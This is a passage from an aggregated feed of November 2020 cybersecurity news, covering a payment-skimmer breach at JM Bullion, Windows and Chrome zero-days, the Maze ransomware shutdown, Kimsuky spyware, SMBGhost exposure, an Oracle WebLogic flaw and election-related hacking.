Brovko also verified the validity of stolen account credentials, and assessed whether compromised financial accounts had enough funds to deem them “worthwhile” to use for conducting fraudulent transactions.
“According to court documents, Brovko possessed and trafficked over 200,000 unauthorized access devices during the course of the conspiracy,” said the DoJ. “These access devices consisted of either personally identifying information or financial account details.”
Botnets, or networks of infected computers, continue to show new innovations, expanded scope and increased targeting. In October, a new variant of the InterPlanetary Storm botnet was discovered, which comes with fresh detection-evasion tactics and now targets Mac and Android devices. In August, researchers warned of a peer-to-peer (P2) botnet called FritzFrog that they say has been actively breaching SSH servers since January.
In June, new research emerged about a resurfaced hackers-for-hire group called DarkCrewFriends, which was targeting content management systems to build a botnet. The botnet can be marshalled into service to carry out a variety of criminal activities, including distributed denial-of-service (DDoS) attacks, command execution, information exfiltration or sabotage of an infected system. In May, it was revealed that the Hoaxcalls botnet, built to carry out large-scale distributed denial-of-service (DDoS) attacks, has been actively in development since the beginning of the year.
Texas Gold-Dealer Mined for Payment Details in Months-Long Data Breach
3.11.20 Incindent Threatpost
JM Bullion fell victim to a payment-card skimmer, which was in place for five months.
A popular precious-metals dealer, JM Bullion, has been the victim of a payment-skimmer attack. The company’s response was less than solid gold — it took months to notify its users of the breach.
The Dallas-based company sells gold, platinum, silver, copper and palladium bullion, in the form of bars, coins and pure metal coins called rounds. As part of its business model JM Bullion explains it “enables investors to purchase bullion they physically hold, as opposed to merely owning on paper.”
In a notice sent to its online customers, the company said that it became aware of suspicious activity on its website on July 6. An investigation uncovered third-party, malicious code present on the site, which “had the ability to capture customer information entered into the website in limited scenarios while making a purchase,” according to an email, shared on Reddit on Sunday.
The company claims on its website that it uses 256-bit SSL encryption, certified by DigiCert/Norton. Additionally, “We never have access to your credit/debit card information, as it is processed securely by CyberSource, the parent company of Authorize.net, following the most stringent PCI-compliant standards.”
However, payment-card skimmers, which are code-injections into vulnerable website components, simply record whatever customers enter into the fields on checkout pages, making the encryption and other protections a moot point.
Thus, the cyberattackers were able to capture name, address and payment-card details, JM Bullion confirmed.
It also said that the skimmer was active for five months, from February 18 until its forensics team was able to remove it on July 17. The Reddit member said that the notice went out on Halloween, meaning that the company waited three and a half months to alert users of the issue. The dates also show that there were 11 days that the skimmer was active after the company became aware of suspicious activity on the website.
Customers took to Reddit to complain. Click to enlarge.
It’s unclear how many customers are affected. The company said that the skimmer was in action in a “small portion” of transactions. According to its website, it ships more than 30,000 orders per month.
When reached by phone, a customer service person told Threatpost that only those affected received the email notices.
JM Bullion didn’t immediately respond to a request for more details on the breach.
There’s no word on who could be behind the attack, but payment skimmers are at the heart of ongoing Magecart attacks. Magecart is an umbrella term encompassing several different threat groups who all use the same modus operandi: They compromise websites (mainly built on the Magento e-commerce platform) in order to inject card-skimming scripts on checkout pages, using exploits for unpatched vulnerabilities.
“Magecart attacks are notoriously difficult to detect because they target the client-side of websites,” Ameet Naik, security evangelist at PerimeterX, told Threatpost, noting that taking five months to notice the skimmer is not unusual. “Hackers inject malicious shadow code into the website scripts which runs on the users’ browsers. Traditional server-side monitoring and security solutions don’t have visibility into this client-side activity and are unable to stop such digital skimming attacks that lead to the theft of personal data from website users. This not only hurts the online business, but also exposes them to compliance penalties and liability.”
Taking advantage of unpatched and out-of-date websites, Magecart continues to be active. In October, a Magecart spinoff group called Fullz House compromised Boom! Mobile’s U.S. website and made off with a raft of personal identification.
Unpatched Windows Zero-Day Exploited in the Wild for Sandbox Escape
3.11.20 Exploit Threatpost
Google Project Zero disclosed the bug before a patch becomes available from Microsoft.
A high-severity Windows driver bug is being exploited in the wild as a zero-day. It allows local privilege escalation and sandbox escape.
The security vulnerability was disclosed by Google Project Zero just seven days after it was reported, since cybercriminals are already exploiting it, according to researchers.
The flaw (CVE-2020-17087) has to do with the way the Windows Kernel Cryptography Driver (cng.sys) processes input/output control (IOCTL), which is a system call for device-specific input/output operations and other operations that cannot be expressed by regular system calls.
“[Cng.sys] exposes a \Device\CNG device to user-mode programs and supports a variety of IOCTLs with non-trivial input structures,” according to the bug report, published on Friday. “We have identified a vulnerability in the processing of IOCTL 0x390400, reachable through [a] series of calls.”
With specially crafted requests, an attacker can trigger a pool-based buffer overflow, which leads to a system crash and opens the door for exploitation.
“The bug resides in the cng!CfgAdtpFormatPropertyBlock function and is caused by a 16-bit integer truncation issue,” the Project Zero team explained. “The integer overflow occurs in line 2, and if SourceLength is equal to or greater than 0x2AAB, an inadequately small buffer is allocated from the NonPagedPool in line 3. It is subsequently overflown by the binary-to-hex conversion loop in lines 5-10 by a multiple of 65536 bytes.”
The team put together a proof-of-concept exploit that shows the ease of triggering an attack. It worked on an up-to-date build of Windows 10 1903 (64-bit), but researchers said that the bug appears to affect Windows versions going back to Windows 7.
“A crash is easiest to reproduce with Special Pools enabled for cng.sys, but even in the default configuration the corruption of 64kB of kernel data will almost surely crash the system shortly after running the exploit,” according to Project Zero.
The director of Google’s Threat Analysis Group, Shane Huntley, said in the disclosure that the attacks are targeted and unrelated to any U.S. election-related targeting. Another Project Zero team member noted that Microsoft is expected to fix the bug on its next Patch Tuesday update, on Nov. 10.
Some quibbled with the short disclosure timeline, but Project Zero researchers Ben Hawkes and Tavis Ormandy defended the move on Twitter:
Ormandy noted, “Your attack is more likely to be detected if you attempt to use documented vulnerabilities, because people know what to look for. The other details of your attack will then be analyzed.”
Mateusz Jurczyk and Sergei Glazunov of Google Project Zero were credited with finding the bug.
Pioneers of "Double Extortion" Say Maze Ransomware Project is Over
3.11.20 Ransomware Securityaffairs
The Maze ransomware operators finally announced that they have officially shut down their operations and denies the creation of a cartel.
Today the Maze ransomware gang announced that they have officially shut down their operations, the news was anticipated last week.
The cybercrime gang announced that it will no longer leak data of new companies infected with their ransomware.
it was considered one of the most prominent and active ransomware crew since it began operating in May 2019. The gang was the first to introduce a double-extortion model in the cybercrime landscape at the end of 2019.
At the end of 2019, the Maze ransomware implemented data harvesting capabilities and started threatening the victims to release the stolen data for all those victims who refuse to pay the ransom.
The operators behind the Maze ransomware set up a leak site, dubbed Maze News, where they were publishing the list of the companies that allegedly refused to pay the ransom.
The leak site contains for each victim the data related to the infection, including the date of the attack, some stolen documents (Office, text and PDF files), the size of stolen data, and the list of IP addresses and machine names of the infected servers.
The Maze News site was also and used to publish press releases for the activities of the group.
Today, Maze operators released a press release on their site, the message titled “The Project is closed” warns that any other ransomware operation that will abuse its brand must be considered a scam.
“Maze Team Project is announcing it is officially closed.
All the links to out project, using of our brand, our work methods should be considered to be a scam.
We never had partners or official successors. Our specialists do not works with any other software. Nobody and never will be able to host new partners at our news website. The Maze cartel was never exists and is not existing now. It can be found only inside the heads of the journalists who wrote about it.”

The list of victims of the gang is long and includes the Steel sheet giant Hoa Sen Group, Southwire, Canon, LG Electronics, Xerox, and City of Pensacola.
Malware researchers that collaborate with Bleeping Computer first speculated that other malware, such as Egregor and Sekhmet ransomware borrows the code from Maze ransomware.
Since May, 2020, the Maze gang also started publishing information stolen from a different ransomware operation called LockBit, a circumstance that suggested the creation of a cartel with other gangs.
The press release published by Maze pointed out that ‘Maze Cartel only existed inside the heads of journalists who wrote about it.’
North Korea-Linked APT Group Kimsuky spotted using new malware
3.11.20 APT Securityaffairs
North Korea-linked APT group Kimsuky was recently spotted using a new piece of malware in attacks on government agencies and human rights activists.
North Korea-linked cyber espionage group Kimsuky (aka Black Banshee, Thallium, Velvet Chollima) was recently observed using a new malware in attacks aimed at government agencies and human rights activists.
The Kimsuky APT group has been analyzed by several security teams, it was first spotted by Kaspersky researcher in 2013, recently its activity was detailed by ESTsecurity and by the team of researchers at my former company Cybaze ZLab.
At the end of October, the US-CERT published a report on Kimusky’s recent activities that provided information of their TTPs and infrastructure.
The APT group mainly targeting think tanks and organizations in South Korea, other victims were in the United States, Europe, and Russia.
Researchers at Cybereason’s Nocturnus team published a new report that includes details on two new pieces of malware associated with the North-Korea linked APT, modular spyware called KGH_SPY and a downloader called CSPY Downloader. Experts also identified a new server infrastructure used by the cyberspies that overlaps with previously identified Kimsuky infrastructure.
“Kimsuky is known for their complex infrastructure that uses free-registered domains, compromised domains, as well as private domains registered by the group.” reads the report published by Cybereason. “Tracking down the infrastructure, the Nocturnus team was able to detect overlaps with BabyShark malware and other connections to different malware such as AppleSeed backdoor”
KGH_SPY is a modular suite of tools that allows attackers to perform reconnaissance, keylogging, information stealing and implements backdoor capabilities
CSPY Downloader is a tool designed to evade analysis and acts as a downloader to deliver additional payloads.

The new malware appears to have been developed recently, but threat actors might have used Backdating, or timestomping to thwart analysis attempts (anti-forensics). The researchers believe that attackers have tampered with the creation date of most of the files employed in the attacks and backdated them to 2016.
The Kimsuky APT group delivered the malware via weaponized documents, the final goal was cyber espionage, the KGH-Browser Stealer was able to exfiltrate stored data from Chrome, Edge, Firefox, Thunderbird, Opera, Winscp.
The CSPY Downloader implements anti-analysis techniques, it is able to determine whether it is running in a virtual environment or a debugger is used.
“The threat actors invested efforts in order to remain under the radar, by employing various anti-forensics and anti-analysis techniques which included backdating the creation/compilation time of the malware samples to 2016, code obfuscation, anti-VM and anti-debugging techniques. At the time of writing this report, some of the samples mentioned in the report are still not detected by any AV vendor,” the Nocturnus team concludes. “While the identity of the victims of this campaign remains unclear, there are clues that can suggest that the infrastructure targeted organizations dealing with human rights violations.”
Google fixes the second zero-day in Chrome in 2 weeks actively exploited
3.11.20 Exploit Securityaffairs
Google released Chrome 86.0.4240.183 for Windows, Mac, and Linux to fix 10 security vulnerabilities, including an RCE zero-day exploited in the wild.
Google has released Chrome 86.0.4240.183 for Windows, Mac, and Linux that address ten security vulnerabilities including a remote code execution (RCE) zero-day (CVE-2020-16009) exploited by threat actors in the wild.
The RCE is an inappropriate implementation in V8, which is Google’s open-source and C++ based high-performance WebAssembly and JavaScript engine.
The zero-day flaw was discovered on October 29, 2020 by Google white-hat hacker Samuel Groß of Google Project Zero and Clement Lecigne of Google’s Threat Analysis Group.
Google revealed that it is aware of the availability of an exploit for CVE-2020-16009 in the wild, anyway the tech giant did provide any details about the attackers that are exploiting it in the wild.
“Access to bug details and links may be kept restricted until a majority of users are updated with a fix. We will also retain restrictions if the bug exists in a third party library that other projects similarly depend on, but haven’t yet fixed.“ reads the advisory published by Google. “Google is aware of reports that an exploit for CVE-2020-16009 exists in the wild.”
Google addressed another zero-day sandbox escape flaw, tracked as CVE-2020-16010, that affects Chrome for Android which is also exploited in attacks in the wild.
Below the remaining high severity security vulnerabilities addressed with the release of Chrome 86.0.4240.183:
[$15000][1138911] High CVE-2020-16004: Use after free in user interface. Reported by Leecraso and Guang Gong of 360 Alpha Lab working with 360 BugCloud on 2020-10-15
[$15000][1139398] High CVE-2020-16005: Insufficient policy enforcement in ANGLE. Reported by Jaehun Jeong(@n3sk) of Theori on 2020-10-16
[$5000][1133527] High CVE-2020-16006: Inappropriate implementation in V8. Reported by Bill Parks on 2020-09-29
[$1000][1125018] High CVE-2020-16007: Insufficient data validation in installer. Reported by Abdelhamid Naceri (halov) on 2020-09-04
[$TBD][1134107] High CVE-2020-16008: Stack buffer overflow in WebRTC. Reported by Tolya Korniltsev on 2020-10-01
[$NA][1143772] High CVE-2020-16009: Inappropriate implementation in V8. Reported by Clement Lecigne of Google’s Threat Analysis Group and Samuel Groß of Google Project Zero on 2020-10-29
[$NA][1144489] High CVE-2020-16011: Heap buffer overflow in UI on Windows. Reported by Sergei Glazunov of Google Project Zero on 2020-11-01
CVE-2020-16009 is the second zero-day discovered in Chrome that was actively exploited in the wild in the past two weeks.
Security researchers from Google have disclosed a zero-day vulnerability in the Windows operating system, tracked as CVE-2020-17087, that is currently under active exploitation.
Ben Hawkes, team lead for Google Project Zero team, revealed on Twitter that the vulnerability was chained with another Chrome zero-day flaw, tracked as CVE-2020-15999, that Google recently disclosed.
Google researchers expect a patch for this zero-day flaw to be available on November 10. The Director of Google’s Threat Analysis Group, Shane Huntley (@ShaneHuntley), confirmed that the vulnerability was exploited in targeted attacks that are not related to the forthcoming US election.
Google did not provide info on the attackers that have already exploited the flaw, but experts speculate that they were nation-state actors.
The Chrome zero-day is a sandbox escape issue, it allows attackers to escape Chrome’s secure container and run code on the underlying operating system.
Researcher Warns 100,000 Devices Still Vulnerable to SMBGhost Attacks
3.11.20 Attack Securityweek
Over 100,000 computers remain affected by the Windows vulnerability known as SMBGhost, more than half a year after a patch was rolled out, new research reveals.
Tracked as CVE-2020-0796 and featuring a CVSS score of 10, the critical vulnerability was addressed in March 2020 via an out-of-band update. Weeks later, information on how it can be abused to escalate privileges and cause a denial of service condition was made public.
Proof-of-concept (PoC) code for remote code execution (RCE) through SMBGhost was published on the Internet a couple of months later and attacks leveraging the flaw were observed soon after. Despite that, however, patching efforts appear to have slowed down to a halt.
According to Jan Kopriva, a team leader of ALEFs Computer Security Incident Response Team (CSIRT) and SANS ISC contributor, despite the attention the vulnerability received when first disclosed and the public availability of PoCs for exploiting it, Shodan searches show upwards of 100,000 systems still vulnerable.
Shodan, he explains, can be used to discover systems that are affected by a specific vulnerability, although the exact manner in which the search engine determines whether a machine is vulnerable to SMBGhost attacks is unclear.
“But if its detection mechanism is accurate, it would appear that there are still over 103 000 affected machines accessible from the internet. This would mean that a vulnerable machine hides behind approximately 8% of all IPs, which have port 445 open,” the researcher says.
Data gathered from Shodan over the past eight months shows that, although the patching efforts appeared to have intensified a couple of months ago, the number of affected devices remains high, nearly flat compared to half a year ago.
The researcher also discovered that Taiwan appears to be the most affected country, followed by Japan, Russia, the United States, and India and Brazil.
“It is hard to say why are so many unpatched machines are still out there. Microsoft did release the patch for CVE-2020-0796 out-of-band instead as a part of its usual patch Tuesday pack of fixes, but that was the only unusual thing about it and doesn’t make much sense that this would be the reason why it still isn't applied on so many systems,” the researcher notes.
Kopriva also points out that, provided that Shodan is an accurate tool, the large number of vulnerable machines out there is concerning, given that SMBGhost is “wormable” and allows for code execution.
Pioneers of "Double Extortion" Say Maze Ransomware Project is Over
3.11.20 Ransomware Securityweek
The Maze ransomware group issued a press release on November, 1 2020 announcing, "it is officially closed." Maze was one of the pioneers of 'double extortion' -- stealing data before encrypting the victim's files. Ransoms could be demanded for both the decryption key, and for returning or deleting the stolen data.
The annoucement was published on Twitter by MalwareHunterTeam on November 2nd. Assuming its validity, the Maze group discusses four items.
Firstly, it denies that there was ever a 'Maze cartel'. The existence of a cartel was discussed in various media outlets during the summer of 2020. It seems to have originated from the discovery of data from competing ransomware groups on the Maze victim shaming website; but now Maze says there was never a cartel. "The Maze cartel was never exists and is not existing now. It can be found only inside the heads of the journalists who wrote about it." Anything that now claims to be Maze-related should be considered a scam, says the group -- adding that for those victims already included on their website, support will continue for another month.
The denial of a cartel may be somewhat simplistic. Jeremy Kennelly, Manager of Analysis at Mandiant Threat Intelligence, told SecurityWeek, "Mandiant has collected significant evidence suggesting that MAZE was operated via a profit-sharing arrangement where multiple discrete criminal groups collaborated to perpetrate their crimes -- one group operating the central MAZE infrastructure and various other individuals and teams working together to obtain access to victim networks and deploy MAZE ransomware. Furthermore," he added, "Mandiant has also seen clear cases where named threat actors such as FIN6 have worked with MAZE to monetize intrusions via ransomware distribution."
Secondly, the Maze group attempts to justify its actions. It was not about the money -- of course not -- it was about demonstrating poor security practices so that companies could improve matters. "This perspective from a highly successful ransomware group, who have profited millions from attacks," comments Jamie Hart, a cyber threat intelligence analyst at Digital Shadows, "shows their view of the crimes as somehow helpful. The group referred to their victims as clients," she added, "as if they believed the victim organizations indirectly hired the group as security professionals."
Maze goes on to warn that poor security threatens the national infrastructure, and that although Maze didn't attack the infrastructure, it will not be Maze, but some "radical psychos whose goals will not just to show you the weakness of security but to make a major damage."
Thirdly, under a section titled, 'What for?', the group seems to suggest that part of its purpose is to warn that society is surrendering its humanity to machines. This is not a unique viewpoint. It can almost be seen as a modern version of the Luddite viewpoint.
The Maze attitude focuses on the growth of digital currencies. As their value increases, Maze believes they will become concentrated in the hands of a few people. This is not so different from the current claims that just a few super-wealthy families already control the global economy -- but Maze believes that these people will then be able to crash fiat currency-based economies and drive everything online.
At that point, Maze suggests all will be lost. "You would not even notice when you will be tagged with chips or your DNA will be the only was {sic] to access the new digital world. As it will be the only place you can leave [sic] in, to get paid and consume." It's a fairly standard dystopian view of the future.
Finally, Maze says it will be back. "We will be back to you when the world will be transformed. We will return to show you again the errors and mistakes and to get you out of the Maze."
Overall, the announcement is fairly standard. The criminals deny they were motivated by money, but were more concerned to demonstrate the lack of security in their victims -- in other words, they were a public service. The view of the future is also standard sci-fi -- from Orwell's 1984 to the Wachowskis' Matrix.
Although this could possibly be the end of the Maze brand, the security industry does not believe the Maze operators will disappear quietly into retirement. "A service of this type may be wound down for a variety of reasons," said Kennelly, "including conflict between operators or the fallout from an exit scam, or alternatively it could be done in response to law enforcement scrutiny -- active or suspected. Services of this sort may also be deprecated in order to enable their operators to found a parallel operation using different malware or a different profit-sharing or operational model."
"The Maze threat is likely not finished," Hart told SecurityWeek. "Although the official reason for the announcement is unknown, the ransomware market's oversaturation may have motivated the group to cease operations. It's also possible that this is a similar exit strategy we witnessed with GandCrab in 2019. Another variant may emerge to take Maze's place; some operators have reportedly moved to the Egregor ransomware variant. Finally, they may be moving away from Maze to improve their operational security, decreasing the chance of being caught."
"We assess with high confidence," concluded Kennelly, "that many of the individuals and groups that collaborated to enable the MAZE ransomware service will likely to continue to engage in similar operations -- either working to support existing ransomware services or supporting novel operations in the future."
Oracle Issues Out-of-Band Update for Critical Vulnerability Exploited in Attacks
3.11.20 Attack Securityweek
Oracle Warns of Critical WebLogic Flaw Exploited in Attacks
Oracle has released an out-of-band security alert for a critical remote code execution vulnerability affecting WebLogic Server.
Tracked as CVE-2020-14750 and featuring a CVSS score of 9.8, the security flaw is related to CVE-2020-14882, a WebLogic Server bug addressed in the October 2020 Critical Patch Update (CPU) and which was deemed to be very easy to exploit.
In fact, attacks targeting CVE-2020-14882 were observed last week, soon after a Vietnamese researcher published proof-of-concept code.
CVE-2020-14750 has been assigned after researchers noticed that the patch for CVE-2020-14882 can be easily bypassed.
“This Security Alert addresses CVE-2020-14750, a remote code execution vulnerability in Oracle WebLogic Server. […] It is remotely exploitable without authentication, i.e., may be exploited over a network without the need for a username and password,” Oracle notes in its advisory.
Impacting supported WebLogic Server versions 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 and 14.1.1.0.0, the bug can be exploited by an attacker that has HTTP access to the network.
Successful exploitation of the flaw could lead to takeover of Oracle WebLogic, an advisory published by the MITRE Corporation reads.
“The vulnerability exists due to improper input validation. A remote attacker can send a specially crafted request and execute arbitrary code on the target system. Successful exploitation of this vulnerability may result in complete compromise of vulnerable system,” Czech vulnerability intelligence company Cybersecurity Help says.
In its advisory, Oracle credited 20 researchers/organizations for reporting the vulnerability. The company recommends that customers apply the available patches as soon as possible, after installing the October 2020 CPU.
The company has refrained from sharing further details on the vulnerability, but warns that exploit code targeting it is already available online.
“Due to the severity of this vulnerability and the publication of exploit code on various sites, Oracle strongly recommends that customers apply the updates provided by this Security Alert as soon as possible,” Oracle notes.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) too has published an alert urging administrators to apply the necessary updates.
Russian Election Threat Potent, But Interference So Far Slim
2.11.20 BigBrothers Securityweek
Russian interference has been minimal so far in the most tempestuous U.S. presidential election in decades. But that doesn’t mean the Kremlin can’t inflict serious damage. The vulnerability of state and local government networks is a big worry.
One troubling wildcard is the potential for the kind of ransomware attacks now affecting U.S. hospitals. Russian-speaking cybercriminals are demanding ransoms to unscramble data they’ve locked up. It’s uncertain whether they are affiliated with the Kremlin or if the attacks are timed to coincide with the election.
U.S. national security officials have repeatedly expressed confidence in the integrity of the election. And they report little actual election meddling of consequence from Moscow outside of disinformation operations. There have been phishing attempts aimed at breaking into the networks of political campaigns, operatives and think tanks, but no indication that valuable political information was stolen. That’s in contrast to the 2016 Russian hack-and-leak operation that U.S. officials say was aimed at boosting Donald Trump’s campaign.
“The big story so far is how little we have seen from Russia during the course of this election,” said Dmitri Alperovitch, former chief technical officer of Crowdstrike, the cybersecurity firm hired by Democrats to probe the 2016 hack-and-leak operation.
But U.S. intelligence officials still consider Russia the most serious foreign cyberthreat, and fear it might try to capitalize on turmoil in an election in which Trump has claimed without basis that the voting is rigged and has refused to commit to honoring the result.
State and local government networks remain highly vulnerable, and dozens have already been battered by ransomware attacks sown largely by a few Russian-speaking criminal gangs.
“If the elections are a mess and we won’t find out for weeks who won, that creates all sorts of opportunities for Russians and others to try to cause more divisions and more havoc and chaos,” Alperovitch said. Those go beyond disinformation operations — such as Kremlin attempts to smear former Vice President Joe Biden — which he considers “background noise.”
There are indications that Russian malware planted long ago is lurking hidden, awaiting activation should Russian President Vladimir Putin give the order.
Agents from Russia’s elite Energetic Bear hacking group have since September infiltrated dozens of state and local government networks, federal officials announced last week. They said there was no evidence that election infrastructure was targeted or violated.
Election officials fear a “blend” of overlapping attacks intended to undermine voter confidence and incite political violence: taking over state or local government websites to spread misinformation, crippling election results-reporting websites with denial-of-service attacks, hijacking officials’ social media accounts and making false claims about rigged voting.
So far, the highest-profile foreign meddling incident has been by Iran — a ham-fisted, quickly detected operation in which some Democratic voters received emails threatening them if they didn’t vote for Trump. U.S. officials said Iranians spoofed the sender addresses, purporting to be from the far-right Proud Boys.
On Friday, the FBI and DHS issued an advisory saying the Iranians had scanned state election websites at the end of September — researching their firewalls — and successfully obtained voter registration data in at least one state, using it in a amateurish propaganda video that almost nobody saw before YouTube took it offline. The advisory did not name the affected states or say if any voter registration data was altered.
There have been other incidents. Tuesday’s brief hacking of Trump’s campaign website — an apparent scam by someone seeking to collect cryptocurrency — is a taste of what could be in store. Another was a ransomware attack on Hall County, Georgia, that scrambled a database of voter signatures used to authenticate absentee ballot envelopes.
Election officials across the country have faced phishing attempts and scans of their networks but that’s considered routine and none have been publicly linked this election cycle to specific malware infections by foreign adversaries.
Election security officials say they worry more about misinformation mongers eroding confidence in the election than about the potential for vote-tampering.
“The goal is not necessarily to influence a race, but to break down democracy,” said Dave Tackett, chief information officer for West Virginia’s secretary of state. “My biggest concern is a hook that is already in that could explode.”
Such a hook would be malware bombs long hidden in government networks that Russia or another adversary could activate in the thick of a close election as ballot-counting continues past Tuesday due to the large number of mailed-in ballots.
In 2016, Kremlin agents didn’t act after infiltrating Illinois’ voter registration database and election operations in at least two Florida counties. It’s not clear they would show similar restraint this year.
“I do think they returned those arrows to their quiver and made them better for this year,” Peter Strzok, a former FBI agent who helped lead the 2016 election interference probe, said in an interview. He declined to elaborate.
Following Russian military agents’ posting online of emails they hacked from Democrats in 2016, federal officials endeavored to harden state and local government networks. But cybersecurity experts say they remain highly vulnerable, and the public should be wary of claims by election officials that vote-staging and tabulation are fully segregated from those networks.
Often, computer systems “that are thought to be completely isolated turn out to have some sort of connection to the network that the folks weren’t aware of,” said Suzanne Spaulding, the Department of Homeland Security’s top cybersecurity official during the Obama administration.
That exacerbates concerns about ransomware, the FBI’s biggest worry for election interference. Typically seeded weeks before activation, it encrypts entire networks into gibberish until the victims pay up. An attack — with plausible deniability for the Kremlin — could freeze up voter registration databases or election-reporting systems.
While care has been made to segment election systems from other operations at the state level, counties generally don’t separate them. That spells danger.
The cybersecurity firm Awake Security reviewed publicly available databases of internet-facing government servers in 48 states this month and found apparently vulnerable machines in every one. More than 2,500 servers showed critical or high-risk vulnerabilities. A skilled adversary could wipe entire networks clean.
Complicating the equation is the Trickbot network of infected zombie computers controlled by a Russian-speaking criminal consortium that Microsoft has been attempting to disable. It has been the main conduit for Ryuk, the ransomware the FBI says is being wielded against U.S. healthcare facilities.
Alexander Heid, chief research officer for SecurityScorecard, said his firm found 30,000 Trickbot infections on 12 state networks in September and early October.
It’s unclear who’s behind Trickbot and Ryuk or if there’s a relationship with the Kremlin. But cybersecurity threat analysts say that cybercrime syndicates based in its realm generally can’t operate without the tacit consent of Russian security services.
“In many cases, when Russian cybercriminals are arrested they’re given a choice to put on a uniform and work for the state or go to prison. And obviously, many choose the former,” said Alperovitch, the Crowdstrike co-founder.
U.S. Says Iranian Hackers Accessed Voter Information
2.11.20 BigBrothers Securityweek
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) and the Federal Bureau of Investigation (FBI) have issued an alert to warn that an Iranian threat actor recently accessed voter registration data.
The warning comes roughly one week after the United States revealed that the same adversary targeted Democratic voters in multiple states with emails seeking to intimidate them into voting for President Donald Trump.
In the previous alert, CISA and the FBI noted that the Iranian hackers targeted known vulnerabilities in virtual private network (VPN) products and content management systems (CMSs), including CVE-2020-5902 (code execution in F5 BIG-IP) and CVE-2017-9248 (XSS in Telerik UI).
Now, the two agencies reveal that the legitimate vulnerability scanner Acunetix was employed by the hackers in their endeavor, and that stolen data was used to send intimidation emails in at least four different states.
“CISA and the FBI assess this actor is responsible for the mass dissemination of voter intimidation emails to U.S. citizens and the dissemination of U.S. election-related disinformation in mid-October 2020. Further evaluation by CISA and the FBI has identified the targeting of U.S. state election websites was an intentional effort to influence and interfere with the 2020 U.S. presidential election,” the alert reads.
Between September 29 and October 17, the adversary launched attacks on U.S. state websites, including election websites, to access voter information, CISA and the FBI say.
Observed activity includes exploitation of known vulnerabilities, the use of web shells, and the abuse of web application bugs.
“CISA and the FBI can confirm that the actor successfully obtained voter registration data in at least one state. The access of voter registration data appeared to involve the abuse of website misconfigurations and a scripted process using the cURL tool to iterate through voter records,” CISA and the FBI say.
The two agencies also note that not all of the observed activity could be attributed to the same Iranian threat actor (which posed as the hate group Proud Boys), but did not share details on other threat groups involved in election targeting.
According to the alert, the Iran-based adversary used open-source queries to access PDF documents from state voter sites and also researched specific information to leverage in their exploitation attempts, namely the YOURLS exploit, bypassing the ModSecurity web application firewall, detecting web application firewalls, and an SQLmap tool.
To stay protected, the two agencies say, organizations should make sure their applications and systems are always up to date, that known vulnerabilities are identified and addressed, firewalls and other protections are implemented, and that two-factor authentication is used.
Gold Dealer JM Bullion Discloses Months-Long Payment Card Breach
2.11.20 Incindent Securityweek
Texas-based precious metals dealer JM Bullion has informed some customers that their payment card information may have been stolen by cybercriminals, but the disclosure came months after the breach was discovered.
Founded in 2011, JM Bullion sells gold, silver, platinum and other precious metals, and it allows customers to pay with cryptocurrency. According to its website, the company reached 500,000 customers in March 2018 and it claims to ship over 30,000 orders per month.
The company claims on its website that customer information is kept secure through “256-bit SSL encryption” and that it does not have access to payment card information as it’s processed by a third party.
However, one JM Bullion customer revealed on Reddit over the weekend that they received a letter from the company informing them of a data security incident. The firm said it was alerted to suspicious activity on its website on July 6, when it launched an investigation with the help of third-party forensics experts.
The investigation found that someone hacked into JM Bullion’s website and planted malicious code that was present on the site between February 18 and July 17, 2020. The malicious code was apparently designed to harvest customer information entered on the website — this is known as a skimming or Magecart attack.
JM Bullion claims that the malicious code only captured information in “limited scenarios” when customers were making a purchase. The information stolen as part of this attack included names, addresses and payment card information, including card number, expiration date and security code.
“JM Bullion takes the security of personal information in its care very seriously. In response to this incident, JM Bullion notified law enforcement, our card processor, and the credit card brands, and continues to work with them as needed. We also reviewed our internal procedures and implemented additional safeguards on our website to protect customer information in our possession,” Michael Wittmeyer, CEO of JM Bullion, told customers.
Some customers who discussed the incident on Reddit seem disappointed that it took the company five months to discover the breach and another three months to alert impacted individuals. Others expressed concern that the exposure of physical addresses is serious as someone could use the information to target the homes of people who acquired precious metals.
SecurityWeek has reached out to JM Bullion for additional information and will update this article if the company responds.
North Korean Group Kimsuky Targets Government Agencies With New Malware
2.11.20 BigBrothers Securityweek
North Korea-linked threat actor Kimsuky was recently observed using brand new malware in attacks on government agencies and human rights activists, Cybereason’s security researchers say.
Also known as Black Banshee, Velvet Chollima, and Thallium, the adversary is believed to have been active since at least 2012, mainly targeting think tanks in South Korea, but more recently expanding operations to the United States, Europe, and Russia.
Last week, the United States published an alert containing information on the activities of the hacking group and their tactics, techniques and procedures (TTPs), as well as details on some of the malware employed by it.
In a newly published report, Cybereason’s Nocturnus team provides details on two new malware families associated with Kimsuky, namely a previously undocumented modular spyware called KGH_SPY, and a new malware downloader called CSPY Downloader.
The new malware, Nocturnus researchers told SecurityWeek, appears to be only months old, but evidence suggests it might have already been used in attacks targeting certain government agencies and human rights activists. However, it’s unclear which countries these entities are located in.
KGH_SPY, Nocturnus says, is a modular suite of tools that enables cyber-espionage operations, including reconnaissance, logging of key strokes, information stealing, and backdoor access to compromised systems.
CSPY Downloader, on the other hand, was designed for evasion and packs enhanced anti-analysis capabilities. The malware helps attackers determine whether the target system is ‘clear’ for further compromise, and allows them to deploy additional payloads.
The new tools show code similarities with known Kimsuky malware, and server infrastructure that the threat actor has employed in recent attacks overlaps with infrastructure previously associated with the group, the researchers say.
Delivered via weaponized documents that perform extensive fingerprinting of the target system, the spyware can achieve persistence, perform keylogging, download additional payloads, and execute arbitrary code, in addition to stealing information from applications such as Chrome, Edge, Firefox, Opera, Thunderbird, and Winscp.
The CSPY Downloader, the researchers say, does not fetch a secondary payload until running a series of checks to determine whether it is running in a virtual environment or a debugger is present. Prior to that, the document that drops the downloader performs similar checks.
The investigation into the new malware has revealed that the attackers modified the creation/compilation timestamps of their new tools, to appear they were created in 2016. Domains hardcoded into the samples, for example, were registered between January 2019 and August 2020, years after the apparent creation date of the samples.
“The threat actors invested efforts in order to remain under the radar, by employing various anti-forensics and anti-analysis techniques which included backdating the creation/compilation time of the malware samples to 2016, code obfuscation, anti-VM and anti-debugging techniques. At the time of writing this report, some of the samples mentioned in the report are still not detected by any AV vendor,” the Nocturnus team concludes.
New NAT/Firewall Bypass Attack Lets Hackers Access Any TCP/UDP Service
